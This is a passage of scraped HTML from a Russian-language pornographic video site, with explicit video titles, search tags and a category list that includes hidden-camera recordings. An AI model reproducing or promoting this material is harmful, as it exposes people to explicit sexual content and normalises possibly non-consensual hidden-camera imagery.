														<div class="sticky">
				<div class="box">
					3:07
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Глубокий минет в машине по беларусски в Минске</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>271K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6902/" title="Жесткий анальный фистинг: Рука по локоть в заднице" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6902/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6902/650x366/7.jpg" alt="Жесткий анальный фистинг: Рука по локоть в заднице"  data-preview="https://huyamba.info/get_file/1/d35caf3036cafc3cdc6ed89e8e313f91/6000/6902/6902.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6902" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6902" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					18:36
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Жесткий анальный фистинг: Рука по локоть в заднице</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>365K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4303/" title="Грубая мастурбация анала и вагины, фистинг и большие члены" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4303/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4303/650x366/7.jpg" alt="Грубая мастурбация анала и вагины, фистинг и большие члены"  data-preview="https://huyamba.info/get_file/1/84f3441849b557778f857c52b7ab51fe/4000/4303/4303.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4303" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4303" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:35
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Грубая мастурбация анала и вагины, фистинг и большие члены</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>139K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/625/" title="Молодая блондинка с косичками на приеме у гинеколога" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/625/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/625/650x366/17.jpg" alt="Молодая блондинка с косичками на приеме у гинеколога"  data-preview="https://huyamba.info/get_file/1/32f996720b8eab1c79bf0d3e278bb7fd/0/625/625.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="625" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="625" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					35:04
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая блондинка с косичками на приеме у гинеколога</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>540K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2827/" title="Гламурная русская сучка трахает себя в анал огромным дилдо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2827/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2827/650x366/17.jpg" alt="Гламурная русская сучка трахает себя в анал огромным дилдо"  data-preview="https://huyamba.info/get_file/1/b6fbbb07baad9e143254c899fcb3cc68/2000/2827/2827.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2827" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2827" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:46
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Гламурная русская сучка трахает себя в анал огромным дилдо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>607K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4759/" title="Компиляция межрассового секса с большими членами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4759/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4759/650x366/6.jpg" alt="Компиляция межрассового секса с большими членами"  data-preview="https://huyamba.info/get_file/1/26d15c4e7a675471d136652b9c630c29/4000/4759/4759.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4759" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4759" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:30:11
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Компиляция межрассового секса с большими членами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>386K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7230/" title="Приключения коротышки Мака 11 - полный порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7230/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7230/650x366/13.jpg" alt="Приключения коротышки Мака 11 - полный порно фильм"  data-preview="https://huyamba.info/get_file/1/63043c50315242d09cc7cbf1c74363f9/7000/7230/7230.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7230" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7230" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:30:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Приключения коротышки Мака 11 - полный порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>313K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1455/" title="Русские групповые студенческие секс оргии в лесу часть 4" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1455/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1455/650x366/15.jpg" alt="Русские групповые студенческие секс оргии в лесу часть 4"  data-preview="https://huyamba.info/get_file/1/acfa04469863a6dc9151f85464e73506/1000/1455/1455.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1455" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1455" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:05:31
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русские групповые студенческие секс оргии в лесу часть 4</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>723K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
							<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%81%D0%B0%D0%BC%D1%8B%D0%B9%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82;category_ids:;sort_by:rating_month;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/самый-мощный-сквирт-негритянки/">
                    самый мощный сквирт негритянки
                </a>
                            <a class="tag" href="/search/самый-мощный-сквирт-соло/">
                    самый мощный сквирт соло
                </a>
                            <a class="tag" href="/search/анал-сквирт-дилдо-сквирт-пьяная-мамка-за-60-золотой-дождь-рот/">
                    анал сквирт дилдо сквирт пьяная мамка за 60 золотой дождь рот
                </a>
                            <a class="tag" href="/search/сквирт-в-рот-мощный-сквирт/">
                    сквирт в рот мощный сквирт
                </a>
                            <a class="tag" href="/search/сквирт-студенток-,-соло-сквирт-оргазм/">
                    сквирт студенток , соло сквирт оргазм
                </a>
                            <a class="tag" href="/search/подборка-золотой-дождь-бдсм-сквирт-анал-женщина-доминирует/">
                    подборка золотой дождь бдсм сквирт анал женщина доминирует
                </a>
                            <a class="tag" href="/search/самый-сильный-сквирт/">
                    самый сильный сквирт
                </a>
                            <a class="tag" href="/search/золотой-дождь-бдсм-сквирт-анал-женщина-доминирует/">
                    золотой дождь бдсм сквирт анал женщина доминирует
                </a>
                            <a class="tag" href="/search/зрелые-лесби-золотой-дождь-прием-анал-дилдо-сквирт/">
                    зрелые лесби золотой дождь прием анал дилдо сквирт
                </a>
                            <a class="tag" href="/search/мощный-сквирт-подборка-негры/">
                    мощный сквирт подборка негры
                </a>
                            <a class="tag" href="/search/мощный-сквирт/">
                    мощный сквирт
                </a>
                            <a class="tag" href="/search/сквирт-в-рот-мощный/">
                    сквирт в рот мощный
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4926.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3452 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769105612"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769105612"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769105612"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
